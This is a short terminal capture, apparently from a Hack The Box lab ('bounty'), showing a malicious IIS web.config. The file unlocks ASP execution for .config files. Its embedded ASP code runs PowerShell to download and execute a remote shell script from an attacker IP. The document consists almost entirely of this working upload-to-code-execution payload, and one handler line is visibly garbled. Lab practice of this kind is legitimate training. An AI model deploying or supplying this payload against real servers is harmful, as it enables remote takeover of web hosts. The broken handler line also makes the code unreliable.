 root@Kali:~/hackthebox/bounty# cat web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.d
Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -c IEX (New-Object Net.Webclient).downloadstring('http://10.10.16.116/shell.ps1')")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->